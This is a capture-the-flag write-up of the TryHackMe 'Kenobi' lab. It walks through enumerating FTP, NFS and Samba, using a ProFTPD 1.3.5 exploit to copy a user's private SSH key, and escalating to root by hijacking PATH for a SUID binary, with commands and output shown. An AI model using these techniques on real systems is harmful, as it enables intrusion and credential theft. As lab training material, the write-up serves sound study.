TryHackMe: Kenobi
Summary
Kenobi is an EASY room on TryHackMe that involves accessing an open Samba share, and then abusing a vulnerable version of ProFtpd to get a foothold on the machine, and then abusing a SUID binary to elevate privileges to root.
Please NOTE: The commands in this writeup vary slightly from the room walkthrough on THM. It’s mostly down to personal preference, but with pentesting there are usually multiple ways to do something.
Walkthrough
Nmap Scan
The initial nmap scan shows that there are five ports open, as shown below:
1
2
3
4
5
21/open/tcp/ftp/ProFTPD1.3.5
22/open/tcp/ssh/OpenSSH7.2p2Ubuntu4ubuntu2.7(UbuntuLinux;protocol2.0)
80/open/tcp/http/Apachehttpd2.4.18((Ubuntu))
111/open/tcp/rpcbind/2-4(RPC#100000)
139/open/tcp/netbios-ssn/Sambasmbd3.X-4.X(workgroup
Service Footprinting
FTP - Port 21
Checking for anonymous access, it seems like anonymous access is allowed, but it’s prompting for a full email as a password. Trying easy things like “anonymous”, “anonymous{at}kenobi.thm”, and a blank password didn’t work.
1
2
3
4
5
6
7
8
9
10
11
$ ftp $ip 21
Connected to 10.10.68.225.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.68.225]
Name (10.10.68.225:thomas): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.
A later question will ask for the version number of ProFtpd running. It’s in the output above, but we can also use netcat to grab the banner.
1
2
3
4
$ nc -nv $ip 21
Connection to 10.10.68.225 21 port [tcp/*] succeeded!
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.68.225]
NFS - Port 111
It looks like there’s a file share exported that we may be able to look at.
1
2
3
4
$ showmount -e $ip
Export list for 10.10.68.225:
/var *
We can mount the exported share with:
1
$ sudo mount -t nfs $ip:/var var -o nolock
And then we can list the contents of the exported share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
$ tree
.
├── backups
│ └── apt.extended_states.0
├── cache
│ ├── apache2
│ │ └── mod_cache_disk
│ ├── apparmor
│ ├── apt
│ │ ├── archives
│ │ │ ├── lock
│ │ │ └── partial [error opening dir]
│ │ ├── pkgcache.bin
│ │ └── srcpkgcache.bin
│ ├── debconf
│ │ ├── config.dat
│ │ ├── config.dat-old
│ │ ├── passwords.dat
│ │ ├── templates.dat
│ │ └── templates.dat-old
│ ├── ldconfig [error opening dir]
│ ├── samba
│ │ ├── browse.dat
│ │ ├── gencache.tdb
│ │ └── printing
│ │ └── printers.tdb
│ └── snapd
│ ├── commands.db
│ ├── names
│ └── sections
├── crash
├── lib
│ ├── apache2
│ │ ├── conf
│ │ │ └── enabled_by_maint
│ │ │ ├── charset
│ │ │ ├── localized-error-pages
│ │ │ ├── other-vhosts-access-log
│ │ │ ├── security
│ │ │ └── serve-cgi-bin
│ │ ├── module
│ │ │ └── enabled_by_maint
│ │ │ ├── access_compat
│ │ │ ├── alias
│ │ │ ├── auth_basic
│ │ │ ├── authn_core
│ │ │ ├── authn_file
│ │ │ ├── authz_core
│ │ │ ├── authz_host
│ │ │ ├── authz_user
│ │ │ ├── autoindex
│ │ │ ├── deflate
│ │ │ ├── dir
│ │ │ ├── env
│ │ │ ├── filter
│ │ │ ├── mime
│ │ │ ├── mpm_event
│ │ │ ├── negotiation
│ │ │ ├── setenvif
│ │ │ └── status
│ │ └── site
│ │ └── enabled_by_admin
│ │ └── 000-default
│ ├── apparmor
│ │ └── profiles
│ ├── apt
│ │ ├── cdroms.list
│ │ ├── cdroms.list~
│ │ ├── daily_lock
│ │ ├── extended_states
│ │ ├── keyrings
│ │ │ └── ubuntu-archive-keyring.gpg
│ │ ├── lists
│ │ │ ├── lock
│ │ │ ├── partial [error opening dir]
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_InRelease
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_main_binary-amd64_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_main_binary-i386_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_main_i18n_Translation-en
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_multiverse_binary-amd64_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_multiverse_binary-i386_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_multiverse_i18n_Translation-en
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_restricted_binary-amd64_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_restricted_binary-i386_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_restricted_i18n_Translation-en
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_universe_binary-amd64_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_universe_binary-i386_Packages
│ │ │ ├── security.ubuntu.com_ubuntu_dists_xenial-security_universe_i18n_Translation-en
│ │ │ ├── Ubuntu-Server%2016.04.6%20LTS%20%5fXenial%20Xerus%5f%20-%20Release%20amd64%20(20190226)_dists_xenial_main_binary-amd64_Packages
│ │ │ ├── Ubuntu-Server%2016.04.6%20LTS%20%5fXenial%20Xerus%5f%20-%20Release%20amd64%20(20190226)_dists_xenial_Release
│ │ │ ├── Ubuntu-Server%2016.04.6%20LTS%20%5fXenial%20Xerus%5f%20-%20Release%20amd64%20(20190226)_dists_xenial_Release.gpg
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_InRelease
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_main_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_main_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_main_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_universe_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_universe_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-backports_universe_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_InRelease
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_main_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_main_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_main_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_multiverse_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_multiverse_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_multiverse_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_restricted_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_restricted_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_restricted_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_universe_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_universe_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial_universe_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_InRelease
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_main_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_main_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_main_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_multiverse_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_multiverse_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_multiverse_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_restricted_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_restricted_binary-i386_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_restricted_i18n_Translation-en
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_universe_binary-amd64_Packages
│ │ │ ├── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_universe_binary-i386_Packages
│ │ │ └── us.archive.ubuntu.com_ubuntu_dists_xenial-updates_universe_i18n_Translation-en
│ │ ├── mirrors
│ │ │ └── partial
│ │ └── periodic
│ │ └── update-stamp
│ ├── dbus
│ │ └── machine-id
│ ├── dhcp
│ │ ├── dhclient.enp0s3.leases
│ │ └── dhclient.eth0.leases
│ ├── dpkg
│ │ ├── alternatives
│ │ │ ├── awk
│ │ │ ├── builtins.7.gz
│ │ │ ├── c89
│ │ │ ├── c99
│ │ │ ├── cc
│ │ │ ├── cpp
│ │ │ ├── editor
[...SNIP...]
│ ├── ureadahead
│ │ └── debugfs
│ ├── usbutils
│ │ └── usb.ids
│ ├── vim
│ │ └── addons
│ └── xml-core
│ ├── catalog
│ └── xml-core
├── local
├── lock -> /run/lock
├── log
│ ├── alternatives.log
│ ├── apache2
│ │ ├── access.log
│ │ ├── error.log
│ │ └── other_vhosts_access.log
│ ├── apt
│ │ ├── history.log
│ │ └── term.log
│ ├── auth.log
│ ├── bootstrap.log
│ ├── btmp
│ ├── dist-upgrade
│ ├── dmesg
│ ├── dpkg.log
│ ├── faillog
│ ├── fsck
│ │ ├── checkfs
│ │ └── checkroot
│ ├── installer
│ │ ├── cdebconf
│ │ │ ├── questions.dat
│ │ │ └── templates.dat
│ │ ├── hardware-summary
│ │ ├── initial-status.gz
│ │ ├── lsb-release
│ │ ├── media-info
│ │ ├── partman
│ │ ├── status
│ │ └── syslog
│ ├── kern.log
│ ├── lastlog
│ ├── lxd
│ ├── samba
│ │ ├── cores [error opening dir]
│ │ ├── log.
│ │ ├── log.10.2.113.252
│ │ ├── log.192.168.1.147
│ │ ├── log.netwars
│ │ ├── log.nmap
│ │ ├── log.nmbd
│ │ └── log.smbd
│ ├── syslog
│ ├── unattended-upgrades
│ │ └── unattended-upgrades-shutdown.log
│ └── wtmp
├── mail
├── opt
├── run -> /run
├── snap
├── spool
│ ├── cron
│ │ ├── atjobs [error opening dir]
│ │ ├── atspool [error opening dir]
│ │ └── crontabs [error opening dir]
│ ├── mail -> ../mail
│ ├── rsyslog [error opening dir]
│ └── samba
├── tmp
│ ├── systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM [error opening dir]
│ ├── systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw [error opening dir]
│ ├── systemd-private-818a59a15eb94a49bfd3f3793a9f2233-systemd-timesyncd.service-yD1FDa [error opening dir]
│ └── systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn [error opening dir]
└── www
└── html
├── admin.html
├── image.gif
├── image.jpg
├── index.html
└── robots.txt
166 directories, 2456 files
Looking at /var/log/auth.log we can see there’s a user called kenobi (SHOCKER!!) with the home directory /home/kenobi. There’s not really anything to do with that for now though.
After looking over this briefly, it doesn’t seem like there’s anything SUPER juicy there, so we’ll keep this in the cargo pocket and move on for now.
SAMBA - Port 139
Using netexec, we can enumerate accessible shares on the server.
1
2
3
4
5
6
7
8
9
10
$ nxc smb $ip -u '' -p '' --shares
SMB 10.10.68.225 445 KENOBI [*] Windows 6.1 (name:KENOBI) (domain:) (signing:False) (SMBv1:True)
SMB 10.10.68.225 445 KENOBI [+] \:
SMB 10.10.68.225 445 KENOBI [*] Enumerated shares
SMB 10.10.68.225 445 KENOBI Share Permissions Remark
SMB 10.10.68.225 445 KENOBI ----- ----------- ------
SMB 10.10.68.225 445 KENOBI print$ Printer Drivers
SMB 10.10.68.225 445 KENOBI anonymous READ
SMB 10.10.68.225 445 KENOBI IPC$ IPC Service (kenobi server (Samba, Ubuntu))
Note that we have anonymous access to the anonymous share.
Using smbclient.py from Impacket, we an enumerate the share. Seems like there’s one file present, called log.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
$ smbclient.py anonymous:anonymous@$ip
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
Type help for list of commands
# shares
print$
anonymous
IPC$
# use anonymous
# ls -la
[-] SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH_FILE - {File Not Found} The file %hs does not exist.
# ls
drw-rw-rw- 0 Wed Sep 4 05:49:09 2019 .
drw-rw-rw- 0 Wed Sep 4 05:56:07 2019 ..
-rw-rw-rw- 12237 Wed Sep 4 05:49:09 2019 log.txt
# cat log.txt
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
| |
| .. |
| . o. . |
| ..=o +. |
| . So.o++o. |
| o ...+oo.Bo*o |
| o o ..o.o+.@oo |
| . . . E .O+= . |
| . . oBo. |
+----[SHA256]-----+
# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use. It establishes a single server
# and a single anonymous login. It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.
ServerName "ProFTPD Default Installation"
ServerType standalone
DefaultServer on
# Port 21 is the standard FTP port.
Port 21
# Don't use IPv6 support by default.
UseIPv6 off
# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask 022
# To prevent DoS attacks, set the maximum number of child processes
# to 30. If you need to allow more than 30 concurrent connections
# at once, simply increase this value. Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances 30
[...SNIP...]
Initial Access
Checking exploit-db for exploits related to the ProFtpd version we identified, we see that there are 4 exploits found.
I’m going to grab the exploit 49908 using
1
$ searchsploit -m 49908
After modifying the exploit slightly, I was able to copy the id_rsa key from the kenobi user’s home directory into the /var/tmp/ directory so I’m able to access it though the share I mounted earlier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ python3 49908.py 10.10.68.225
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.68.225]
350 File or directory exists, ready for destination name
250 Copy successful
350 File or directory exists, ready for destination name
550 cpto: Permission denied
Exploit Completed
[!] Something Went Wrong
[!] Directory might not be writable
After running the exploit, we can see that the key is now in the /var/tmp directory.
After changing the permissions on the key to 600 (chmod 600 <KEY>) we’re able to ssh into the box as the kenobi user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ ssh -i kenobi kenobi@$ip
The authenticity of host '10.10.68.225 (10.10.68.225)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.68.225' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
Privilege Escalation
We can list SUID binaries with the following command:
1
$ find / -perm -u=s -type f 2>/dev/null
One stands out as odd.
Running that binary, we’re presented with three options.
Running through all the options once, it seems pretty straightforward, so we’ll need to figure out a way to abuse it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
HTTP/1.1 200 OK
Date: Fri, 07 Jun 2024 18:48:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :2
4.8.0-58-generic
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
eth0 Link encap:Ethernet HWaddr 02:b9:3b:22:86:a7
inet addr:10.10.68.225 Bcast:10.10.255.255 Mask:255.255.0.0
inet6 addr: fe80::b9:3bff:fe22:86a7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:148597 errors:0 dropped:0 overruns:0 frame:0
TX packets:148174 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7005333 (7.0 MB) TX bytes:9676051 (9.6 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:218 errors:0 dropped:0 overruns:0 frame:0
TX packets:218 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:16277 (16.2 KB) TX bytes:16277 (16.2 KB)
We can see when we run strings on the binary, that the actual commands that are being run are listed there. You’ll also notice that they’re not being called with absolute paths, so it might be possible to trick this binary into running something of our choosing.
To do this, I’m going to copy /bin/bash to my home directory, and then modify my PATH environment variable to tell the system to essentially “Look for everything HERE first…”.
First, copy the /bin/bash binary to the home directory.
1
kenobi@kenobi:~$ cp /bin/bash .
Then, we can confirm that the bash binary is present in the home directory now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
kenobi@kenobi:~$ ls -la
total 1056
drwxr-xr-x 5 kenobi kenobi 4096 Jun 7 13:55 .
drwxr-xr-x 3 root root 4096 Sep 4 2019 ..
-rwxr-xr-x 1 kenobi kenobi 1037528 Jun 7 13:55 bash
lrwxrwxrwx 1 root root 9 Sep 4 2019 .bash_history -> /dev/null
-rw-r--r-- 1 kenobi kenobi 220 Sep 4 2019 .bash_logout
-rw-r--r-- 1 kenobi kenobi 3771 Sep 4 2019 .bashrc
drwx------ 2 kenobi kenobi 4096 Sep 4 2019 .cache
-rw-r--r-- 1 kenobi kenobi 655 Sep 4 2019 .profile
drwxr-xr-x 2 kenobi kenobi 4096 Sep 4 2019 share
drwx------ 2 kenobi kenobi 4096 Sep 4 2019 .ssh
-rw-rw-r-- 1 kenobi kenobi 33 Sep 4 2019 user.txt
-rw------- 1 kenobi kenobi 642 Sep 4 2019 .viminfo
Since we’re attempting to trick the application into running our binary instead of the one it’s supposed to run, we need to change the name of the bash binary to ifconfig
1
kenobi@kenobi:~$ mv bash ifconfig
We also need to set the permissions on the copied bash binary to make sure that it doesn’t drop privileges.
1
$ chmod 4777 ifconfig
Once we’ve done that, we can add the current working directory (/home/kenobi in my case) to the PATH environment variable.
1
kenobi@kenobi:~$ export PATH=.:$PATH
Running the /usr/bin/menu binary again and selecting option 3 causes the application to run OUR version of bash and gives us a shell as root.






